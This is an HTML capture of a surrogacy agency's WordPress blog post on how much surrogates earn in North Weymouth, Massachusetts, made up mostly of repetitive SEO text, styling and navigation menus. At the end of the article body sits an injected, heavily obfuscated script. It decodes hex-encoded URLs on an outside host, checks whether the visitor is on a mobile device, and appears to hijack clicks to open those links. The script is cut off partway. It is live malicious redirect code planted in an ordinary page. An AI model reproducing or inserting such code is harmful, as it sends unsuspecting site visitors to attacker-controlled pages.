		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinmassachusetts.com/?wordfence_lh=1&hid=4BD54663B6181E751884C070E4670E81');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61588123-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T33ZEWYT53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T33ZEWYT53');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2645 single-format-standard main">

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:6174108730">(617) 410-8730</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul id="menu-footer-menu" class="menu clearfix"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-442"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a></li>
</ul>				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinmassachusetts.com"><img src="https://surrogacyinmassachusetts.com/wp-content/uploads/SurrogacyInMassachusetts-Logo1.png" alt="Surrogacy Agency in Massachusetts"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinmassachusetts.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinmassachusetts.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinmassachusetts.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinmassachusetts.com/surrogacy-in-massachusetts/">Surrogacy in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-boston-ma/">Surrogacy Agency in Boston MA</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-worcester-ma/">Surrogacy Agency in Worcester MA</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-springfield-ma/">Surrogacy Agency in Springfield MA</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lowell-ma/">Surrogacy Agency in Lowell MA</a></li>
		<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-cambridge-ma/">Surrogacy Agency in Cambridge MA</a></li>
		<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2209"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-new-bedford-ma/">Surrogacy Agency in New Bedford MA</a></li>
		<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-brockton-ma/">Surrogacy Agency in Brockton MA</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-quincy-ma/">Surrogacy Agency in Quincy MA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-lynn-ma/">Surrogacy Agency in Lynn MA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://surrogacyinmassachusetts.com/surrogacy-agency-in-fall-river-ma/">Surrogacy Agency in Fall River MA</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-massachusetts-laws/">Legal Advantages for a Surrogate Mother in Massachusetts</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinmassachusetts.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-massachusetts/">Become a Surrogate Mother in Massachusetts</a>
	<ul class="sub-menu">
		<li id="menu-item-2180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-boston-ma/">Become a Surrogate Mother in Boston, MA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-worcester-ma/">Become a Surrogate Mother in Worcester, MA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-springfield-ma/">Become a Surrogate Mother in Springfield, MA</a></li>
		<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lowell-ma/">Become a Surrogate Mother in Lowell, MA</a></li>
		<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-cambridge-ma/">Become a Surrogate Mother in Cambridge, MA</a></li>
		<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2175"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-new-bedford-ma/">Become a Surrogate Mother in New Bedford, MA</a></li>
		<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2176"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-brockton-ma/">Become a Surrogate Mother in Brockton, MA</a></li>
		<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-quincy-ma/">Become a Surrogate Mother in Quincy, MA</a></li>
		<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-lynn-ma/">Become a Surrogate Mother in Lynn, MA</a></li>
		<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://surrogacyinmassachusetts.com/become-a-surrogate-mother-in-fall-river-ma/">Become a Surrogate Mother in Fall River, MA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://surrogacyinmassachusetts.com/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://surrogacyinmassachusetts.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://surrogacyinmassachusetts.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://surrogacyinmassachusetts.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://surrogacyinmassachusetts.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://surrogacyinmassachusetts.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://surrogacyinmassachusetts.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://surrogacyinmassachusetts.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://surrogacyinmassachusetts.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://surrogacyinmassachusetts.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://surrogacyinmassachusetts.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://surrogacyinmassachusetts.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://surrogacyinmassachusetts.com/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://surrogacyinmassachusetts.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://surrogacyinmassachusetts.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2645" class="g post post-2645 type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-north-weymouth-ma tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-north-weymouth-ma tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-north-weymouth-ma tag-surrogate-mother-pay tag-surrogate-mother-pay-north-weymouth-ma tag-surrogate-pay tag-surrogate-pay-north-weymouth-ma tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How Much Do Surrogates Make in North Weymouth MA</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev10</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">January 10, 2019</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinmassachusetts.com/author/jsadev10/" title="Posts by JSADev10" rel="author">JSADev10</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>January 10, 2019</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinmassachusetts.com/category/how-much-do-surrogates-make/" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinmassachusetts.com/how-much-do-surrogates-make-in-north-weymouth-ma/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>One of the most popular queries that we get is this one: “how much do surrogates make in North Weymouth MA?” Of course, anyone who is willing to allot at least 9 months of their lives to helping someone else become a parent is someone that requires settlement. Most US surrogates, and almost all surrogates in North Weymouth MA earn payment for their very invaluable services. This is a service that offer, and just like if you were to spend 9 months performing IT work, building bridges, or teaching someone, you deserve good compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8243;]</p>
<p>So just how much do surrogates make in North Weymouth MA It depends on the state, the company, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most significant thing to do is talk to an agency that you are interested in working with. While at the same time what a surrogate makes in North Weymouth MA is very important, but knowing that you are taken care of by experts is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is crucial. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in North Weymouth MA, <a href="https://surrogacyinmassachusetts.com/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in North Weymouth MA: Location, Location, Location</h2>
<p>One of the biggest parts of how much surrogates make in North Weymouth MA is just that&#8211; what your home state is and where you live. There are a number of parts of the world and even the country where a surrogate will receive more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many pieces.</p>
<p>It is no secret that specific cities, like North Weymouth MA, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to pay a little more, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are handled and how much risk is in the situation for you&#8211; and not just physically.</p>
<p>You will need to figure in clinical expenses (and whether or not they are covered), traveling (and whether or not it is covered), any legal commitments that you have to fulfill, and even smaller items like time off work, apparel, meals, and other forms of compensation. All of these items can have a large impact on the surrogate and should be taken into consideration when looking at how much surrogates make in North Weymouth MA</p>
<p>If you are interested in finding out more how much surrogates make in North Weymouth MA or how much compensation you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>How Much Do Repeat Surrogates Make in North Weymouth MA</h2>
<p>Second time surrogates can anticipate to make more compensation in North Weymouth MA These are exclusive surrogates and are completely expected get more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to get higher compensation because they know what they are doing and won&#8217;t call for as much coaching.</p>
<p>[dyna dynami=&#8221;Template 3&#8243;]</p>
<h2>How Much Do Surrogates Make in North Weymouth MA: Multiples</h2>
<p>If you are a surrogate that is meant to carry more than one embryos, you might be qualified to receive more money. In certain cases, this occurs naturally but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>How Much Do Surrogates Make in North Weymouth MA</h2>
<p>At the end of the day, if you are intrigued in being a surrogate, one of the most common queries you are likely to have is this one: &#8220;Just how much do surrogates make in North Weymouth MA&#8221; Of course, you are doing a service and you should require that you are going to be paid for your work&#8211; and being a surrogate is a lot of work.</p>
<p>If you are interested in becoming a surrogate, or you want to find out more about how much surrogates make, what the requirements are for being a surrogate, and even what is needed of a surrogate, Call (617) 410-8730 to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 